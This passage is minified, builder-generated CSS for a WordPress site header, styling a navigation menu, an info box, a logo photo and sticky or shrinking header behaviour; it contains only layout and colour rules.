0px;border-left-width: 0px;}}.fl-node-akh47perco9s {width: 82.48%;}@media(max-width: 768px) {.fl-builder-content .fl-node-akh47perco9s {width: 70% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-akh47perco9s {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-wkgv5sbpxni9-clone {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #111111;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-wkgv5sbpxni9:not(.fl-node-wkgv5sbpxni9-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .menu > li {display: inline-block;}.fl-node-wkgv5sbpxni9 .menu li {border-top: none;}.fl-node-wkgv5sbpxni9 .menu li:first-child {border: none;}.fl-node-wkgv5sbpxni9 .menu li li {border-left: none;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-wkgv5sbpxni9 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #111111;height: 3px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle rect {fill: #111111;}@media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 29px;}}@media only screen and (max-width: 1200px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 div.pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #aab7c2;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 29px;height: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-menu-toggle {right: 0;left: 10px;}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-bottom: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu a {font-weight: 600;font-size: 18px;text-align: left;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 6px;padding-right: 15px;padding-bottom: 6px;padding-left: 15px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}}@media(max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}} .fl-node-wkgv5sbpxni9 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-wkgv5sbpxni9.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 480px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-bxz5c8m7u4qn {width: 100%;}.fl-node-bxz5c8m7u4qn .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-bxz5c8m7u4qn .uabb-infobox {}.fl-node-bxz5c8m7u4qn .infobox-,.fl-node-bxz5c8m7u4qn .uabb-infobox .uabb-separator {text-align: ;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title {margin-top: px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn div.uabb-infobox-title,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title span a,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title * {color: #000000}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn .uabb-infobox-text {color:#000000;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {position: relative;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}@media (max-width: 768px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}}@media (max-width: 480px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}.fl-node-bxz5c8m7u4qn .infobox-responsive- {text-align: ;}}.fl-node-bxz5c8m7u4qn .uabb-infobox-title {font-weight: 600;font-size: 18px;text-align: left;}@media(max-width: 1200px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 768px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 480px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}} .fl-node-bxz5c8m7u4qn > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}@media(max-width: 1200px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 768px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 480px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}.fl-node-dwmjy549xvb0 .fl-photo-content, .fl-node-dwmjy549xvb0 .fl-photo-img {width: 150px;}} .fl-node-dwmjy549xvb0 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-dwmjy549xvb0.fl-module > .fl-module-content {margin-right:10px;margin-bottom:0px;margin-left:10px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) 